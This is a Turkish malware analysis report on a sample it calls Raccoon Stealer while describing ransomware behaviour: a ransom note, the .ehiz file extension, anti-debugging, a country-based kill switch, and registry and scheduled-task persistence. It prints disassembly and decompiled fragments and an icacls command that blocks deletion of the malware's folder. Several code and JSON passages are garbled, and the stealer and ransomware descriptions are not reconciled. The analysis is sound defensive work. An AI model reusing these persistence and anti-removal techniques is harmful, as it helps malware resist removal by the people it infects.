# RACCOON STEALER

Teknik Analiz Raporu



### İçindekiler



# <span id="page-2-0"></span>GİRİŞ



İlk olarak 2019'da siber suç forumlarında malware servis hizmeti reklamları yaparak ortaya çıkmıştır. Raccoon ailesi geliştirdiği zararlı yazılım hizmetini forumlarda satmaktadır. Zararlı yazılımlarının hedef noktası değerli kimlik bilgileri, kripto para cüzdanları ve şirket dosyalarıdır. Bilgisayar korsanlarına satılan bu zararlı yazılımların aynı zamanda yeni özellik ekleme, hata düzeltme ve teknik destek gibi hizmetleri de sağlayarak portföylerini genişletmektedirler. Çalınan bilgi ve belgelerin görüntülenebileceği bir yönetim paneli de mevcuttur. Verdikleri destek ve müşteri memnuniyetlerinin yanı sıra agresif bir marketing anlayışı sergileyen grup aylık 25-200 dolar gibi ucuz bir fiyata satışlarını gerçekleştirmektedir.

Bu zararlı türü oltalama, sömürü veya farklı bir zararlı yazılım ile custom packing işlemine tabi tutulmuş şekilde sisteme enjekte edilmektedir.

Daha sonradan kullanıcı yetkilerini eline alarak zararlı işlemleri gerçekleştirmektedir. Bu işlemler sonucunda işletim sistemi zararlı tarafından rehin alınmaktadır.

# <span id="page-3-0"></span>ÖN İZLENİM

İşletim sisteminin zararlı tarafından rehin alınması sonrasında oluşturulan "\_readme.txt" dosyası içerisinde verilerin kurtarılabilmesi için gerekli şartları bulundurmaktadır. Kullanıcıya istenilen ücretin ödenmesi durumunda verilerin kurtarılabileceğinden bahsedilmektedir. Güvence sağlamak amacıyla video linki belirtilmiştir. Üç gün içerisinde iletişime geçilmesi durumunda \$490 aksi halde verilerin kurtarılması için \$980 istenmektedir. Bu metnin sonunda verilerin kurtarılabilmesi için gerekli olan unique personal ID eklenmiştir.



Ransomware türündeki zararlı, şifrelediği dosyaların uzantılarını ". ehiz" olarak değiştirmektedir.



4

### <span id="page-4-0"></span>STATİK ANALİZ

IsDebuggerPresent() API'ı ile basit bir anti-debug tekniği uygulanmıştır. Zararlı, debug edildiğini anlaması durumunda zararlı faaliyetini sonlandırmaktadır.

> pusht  $[ebp+var_220]$ pop mov  $[ebp+var_2E0]$ , 10001h ecx, [ebp+4] mov  $[ebp+var_228]$ , ecx mov  $edx$ ,  $[ebp+4]$ lea [ebp+var\_21C], edx mov eax, [ebp+<mark>4</mark>] lea  $ex, [eax-4]$  $mov$  $[ebp+var_22c]$ , ecx  $m<sub>O</sub>$ edx, [ebp+arg\_4] mov [ebp+var\_338], edx mov  $mov$ eax, [ebp+arg\_8] mov [ebp+var\_334], eax  $mov$  $exc, [ebp+1]$ mov [ebp+var\_32C], ecx call ds:IsDebuggerPresent  $mov$ [ebp+var\_C], eax push 0 ; lpTopLevelExceptionFilter call ds:SetUnhandledExcep nFilter lea edx, [ebp+ExceptionInfo] push edx ; ExceptionInfo ds:UnhandledExceptionFilter call [ebp+var\_2E4], eax<br>[ebp+var\_2E4], eax  $mov$  $cmp$ short loc\_4084B1 jnz

Zararlı incelendiğinde kodların obfuscate edilmiş olduğu ve analizin zorlaştırılmasının hedeflendiği gözlenmektedir. Obfuscate edilmiş kodlar deobfuscate edilerek analize devam edilmiştir.



Ransomware zararlısının kullandığı kritik seviyedeki API 'lar şunlardır;



## <span id="page-6-0"></span>DETAYLI ANALİZ

Zararlı InternetOpenW API 'ını kullanarak Microsoft Internet Explorer ile internet erişim fonksiyonlarına ulaşmakta ve bu API ile aşağıdaki URL adresine istek göndermektedir.



İstek gönderilen URL adresinden IP, sunucu, konum, saat ve dil bilgileri alınmaktadır. InternetReadFile API'ı ile okunarak bellekte tutulmaktadır.

{"ip":" ''"country\_code":"TR","country":"Turkey","country\_rus":"\u0422\u0443\u0444\u0438\u0445","country\_ua":"\u0422\u0443\u0444\u0435\u0447\u0435\u0447\u0438\u043d\u0439\u0439\u0439\u0439\u0439\u0439\u0439\u0439\u0447\u04

Hafızaya alınan ülke kodu ile whitelistte bulunan ülke kodları karşılaştırılarak zararlının belirlenen ülkelerde çalışmaması için önlem alındığı gözlemlenmektedir.



 $\frac{e^{ax}}{b} = 0$  dword ptr [ebp-44] = [002EE574] = 2



7

Eğer listedeki dil kodlarından birinin bulunduğu sistemde çalıştırılmak istenirse zararlı yazılım kendisini imha etmek için delself.bat dosyasını dinamik olarak oluşturarak çalıştırmaktadır.





Eğer bu ülkelerden birinde çalışırsa {FBB4BCC6-05C7-4ADD-B67B-A98A697323C1} isimli mutex oluşturulmakta ve zararlı kendisini sistemden silmektedir. Bu ülkelerden birinde çalışmıyor ise zararlı faaliyetlerine devam etmektedir.

```
unpacked.00FE2547
  push_unpacked.10D4420; 10D4420:"{FBB4BCC6-05C7-4ADD-B67B-A98A697323C1}"
  push 0
  push 0
call dword ptr ds: [<&CreateMutexA>]
 mov dword ptr ds: [10E3230], eax<br>call dword ptr ds: [<br/><a></a>Call dword ptr ds: [<a></a>GetLastError>]</a> push dword ptr ds: [10E3230]
  cmp eax, B7
  jne unpacked FE2585
```
"Software\Microsoft\Windows\CurrentVersion\Run" registerına Syshelper Subkey'ini oluşturularak aşağıdaki key değeri ile kaydedilmektedir. Bu sayede sistem her yeniden başlatıldığında zararlının tekrar çalıştırılması amaçlanmaktadır.







v.

"Appdata/Local/" altında yeni oluşturulan UUID ile aynı isimde bir klasör oluşturulmaktadır. Zararlı oluşturulan yeni klasöre kendisini kopyalamaktadır.

```
v10 = GetCommandLineW();v11 = (LPCWSTR *)CommandLineToArgvW(v10, &pNumArgs);
lstrcpyW(String1, *v11);<br>Type = (DWORD)PathFindFileNameW(String1);
SHGetFolderPathW(0, 28, 0, 0, PathName);
UuidCreate(&Uuid);
StringUuid[0] = 0;UuidToStringW(&Uuid, StringUuid);
v30 = 7;pszMore[4] = 0;LOWORD(pszMore[0]) = 0;if ( *StringUuid[0] )
  v12 = wslen(Stringbuild[0]);else
  v12 = 0;sub_D75C10(StringUuid[0], v12);
v43 = 1;RpcStringFreeW(StringUuid);
v13 = (const WCHAR *) pszMore;
if (v30 \ge 8)
 v13 = pszMore[0];PathAppendW(PathName, v13);
CreateDirectoryW(PathName, 0);
```
Zararlı yazılımın silinmesinin engellenmesi için "icacls.exe" kullanılarak aşağıdaki komut çalıştırılmaktadır.

icacls "C:\Users\%username%\AppData\Local\{UUID-name} " /deny \*S-1-1-0:(OI)(CI)(DE,DC)



"/deny" komutu ile belirtilen kullanıcı erişim hakları (silme, düzenleme) engellemektedir.





Sistem yeniden başlatıldığında zararlı kendisini aktif etmek için görev zamanlayıcısına Time Trigger Task adı ve "--Task" parametresi ile kendisini kaydetmektedir.

